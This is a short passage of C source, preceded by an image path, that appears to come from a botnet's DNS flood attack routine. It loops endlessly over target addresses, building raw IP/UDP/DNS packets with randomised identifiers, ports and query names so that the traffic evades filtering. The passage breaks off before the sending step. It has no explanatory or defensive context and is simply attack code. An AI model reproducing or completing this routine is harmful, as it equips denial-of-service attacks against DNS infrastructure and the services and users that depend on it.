 while (TRUE)
{
for (i = 0; i < targs_len; i++)
{
char *pkt = pkts[i];
struct iphdr *iph = (struct iphdr *)pkt;
struct udphdr *udph = (struct udphdr *)(iph + 1);
struct dnshdr *dnsh = (struct dnshdr *)(udph + 1);
char *qrand = ((char *)(dnsh + 1)) + 1;
if (ip_ident == 0xffff)
iph->id = rand_next() & 0xffff;
if (sport == 0xffff)
udph->source = rand_next() & 0xffff;
if (dport == 0xffff)
udph->dest = rand_next() & 0xffff;
if (dns_hdr_id == 0xffff)
dnsh->id = rand_next() & 0xffff;
rand_alphastr((uint8_t *)qrand, data_len);